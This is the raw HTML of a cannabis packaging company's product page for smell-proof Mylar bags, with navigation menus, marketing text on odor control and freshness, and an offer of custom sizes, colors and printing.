	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://containers4marijuana.com/checkout/" class="elementor-sub-item">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://containers4marijuana.com/my-account/" class="elementor-sub-item">My Account</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-e7692c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7460"><a href="https://containers4marijuana.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7465"><a href="https://containers4marijuana.com/custom-cannabis-packaging/" class="elementor-item">Custom Weed Bags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8035"><a href="https://containers4marijuana.com/child-resistant-cannabis-packaging/" class="elementor-sub-item">Child Resistant Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7466"><a href="https://containers4marijuana.com/designer-weed-bags/" class="elementor-sub-item">Designer Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9747"><a href="https://containers4marijuana.com/custom-thc-gummies-packaging/" class="elementor-sub-item">Gummies Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901"><a href="https://containers4marijuana.com/custom-cannabis-flower-packaging/" class="elementor-sub-item">Cannabis Flower Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://containers4marijuana.com/mylar-weed-bags/" class="elementor-sub-item">Mylar Weed Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193"><a href="https://containers4marijuana.com/exit-bags/" class="elementor-sub-item">Exit Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7472"><a href="https://containers4marijuana.com/shop-now/" class="elementor-item">Shop by Size</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7468"><a href="https://containers4marijuana.com/gram-bags-for-marijuana/" class="elementor-sub-item">Gram Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://containers4marijuana.com/1-8th-marijuana-bags/" class="elementor-sub-item">1/8th Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://containers4marijuana.com/quarter-bags/" class="elementor-sub-item">1/4th Quarter Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://containers4marijuana.com/half-ounce-bags-for-marijuana/" class="elementor-sub-item">1/2 Half Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="https://containers4marijuana.com/ounce-bags-for-marijuana-2/" class="elementor-sub-item">1 Ounce Bags</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9234"><a href="https://containers4marijuana.com/1-pound-weed-bags/" class="elementor-sub-item">1 Pound Bags</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9346"><a href="#" class="elementor-item elementor-item-anchor">Shop by Finish</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://containers4marijuana.com/glossy-weed-bagies/" class="elementor-sub-item">Glossy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://containers4marijuana.com/matte-weed-baggies/" class="elementor-sub-item">Matte</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a href="#" class="elementor-sub-item elementor-item-anchor">Soft Touch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://containers4marijuana.com/holographic/" class="elementor-sub-item">Holographic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://containers4marijuana.com/get-a-quote/" class="elementor-item">Get A Quick Quote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7462"><a href="https://containers4marijuana.com/cart/" class="elementor-item">Cart</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463"><a href="https://containers4marijuana.com/checkout/" class="elementor-sub-item">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://containers4marijuana.com/my-account/" class="elementor-sub-item">My Account</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="wp-page" data-elementor-id="7174" class="elementor elementor-7174" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-46dab364 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="46dab364" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6150853&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18d09aad" data-id="18d09aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ee3df96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ee3df96" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76b431c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e0f7c7a" data-id="5e0f7c7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b239bc4 elementor-widget elementor-widget-heading" data-id="3b239bc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Smell Proof Bags</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7950132 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7950132" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;24e93b6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ffab" data-id="4ffab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eb4dc48 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eb4dc48" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8f54336&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-44109a31" data-id="44109a31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-796d7679 elementor-widget elementor-widget-heading" data-id="796d7679" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Smell proof bags for your cannabis product.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2d39974d elementor-widget elementor-widget-text-editor" data-id="2d39974d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>There’s no getting around it, cannabis is a highly fragrant substance. You’ll want to make sure that your packaged product provides an odor free experience.</p><p>Think about how aromatic coffee is. That rich, welcoming smell is one that many people welcome and enjoy. But, you aren’t bombarded with the smell of coffee as you walk down the coffee aisle of your local supermarket, right? That’s because coffee is packaged much the same way cannabis should be – in airtight packaging that mitigates the smell from migrating to the outside. </p><p>Odor proof bags have been a staple in the food industry for years. Mylar, a type of metalized plastic, is the most common material used in smell proof bags, pouches and cases. Mylar is less permeable to gasses such as oxygen, which means that there is little to no air transference from inside the package to the outside, and vice versa. Not only does this provide excellent protection, but it also contains all smells, maintaining the freshness and efficacy of the cannabis inside.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a9633cb elementor-widget elementor-widget-global elementor-global-8374 elementor-widget-button" data-id="a9633cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Quick Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30347ab4" data-id="30347ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fdb687c elementor-widget elementor-widget-image" data-id="fdb687c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-1024x1024.jpg" class="attachment-large size-large" alt="Smell Proof Bags" srcset="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-1024x1024.jpg 1024w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-300x300.jpg 300w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-150x150.jpg 150w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-768x768.jpg 768w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-500x500.jpg 500w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-600x600.jpg 600w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376-100x100.jpg 100w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7376.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9416110 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9416110" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;24e93b6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38dbb60" data-id="38dbb60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-462a8dd elementor-widget elementor-widget-image" data-id="462a8dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" width="1024" height="1024" src="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-1024x1024.jpg" class="attachment-large size-large" alt="CHILD RESISTANT EXIT BAGS" srcset="https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-1024x1024.jpg 1024w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-300x300.jpg 300w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-150x150.jpg 150w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-768x768.jpg 768w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-1536x1536.jpg 1536w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-2048x2048.jpg 2048w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-500x500.jpg 500w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-600x600.jpg 600w, https://containers4marijuana.com/wp-content/uploads/2021/09/ART7315-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51f0445" data-id="51f0445" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a0b6a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a0b6a1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8f54336&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a331a1d" data-id="a331a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eee1bea elementor-widget elementor-widget-heading" data-id="eee1bea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why Do You Need Smell Resistant Technology?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e8566a elementor-widget elementor-widget-text-editor" data-id="1e8566a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Even with marijuana becoming more widely accepted and legalized in the United States, it doesn’t necessarily mean people want to be loud about the fact they are partaking in it. Whether used for recreation or medicinal purposes, it’s nobody’s business but yours what you choose to consume or not.</p><p>Cannabis has a very distinct smell, one that is not always welcomed by all. Odor proof bags provide discretion, but also protection of the bud, flower, weed, or edible inside. High-quality marijuana products are not inexpensive, so customers will want to keep their stash fresh from the moment they open the package until the last bit is used.<br /><br />Smell proof bags do more than simply block the smell. They also provide an airtight environment that is perfectly controlled for optimum storage of cannabis. The flexible barrier films used by C4M outperform glass containers for cannabis storage as it protects the cannabis from UV light, oxygen, and moisture. Explore all of our smell-proof packaging options or contact us today to start your custom order.</p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-777f53b elementor-widget elementor-widget-global elementor-global-8374 elementor-widget-button" data-id="777f53b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://containers4marijuana.com/get-a-quote/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get A Quick Quote</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a1bdc3a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a1bdc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6150853&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6865ffb3" data-id="6865ffb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-142ecbc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="142ecbc2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;76b431c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18158b2e" data-id="18158b2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d1c4230 elementor-widget elementor-widget-heading" data-id="1d1c4230" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Custom Sizes & Colors for</br> Smell Proof Packaging</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3fefcb0 elementor-widget elementor-widget-text-editor" data-id="3fefcb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Stop using stock bags and pouches</br> and go custom!</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bef7bcf" data-id="bef7bcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-082be7b elementor-widget elementor-widget-text-editor" data-id="082be7b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Custom packaging sounds pricey, but it doesn’t have to be. C4M specializes in custom sizes for businesses of all sizes and budgets. You can get unique, odor proof bags that are perfect for your cannabis product. We can create clear options or pouches in any color you like as long as you have a Pantone/PMS color, and even print your logo or graphics artwork directly onto your packaging. All of this is available to you with an order of only 5,000 bags or pouches.</p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
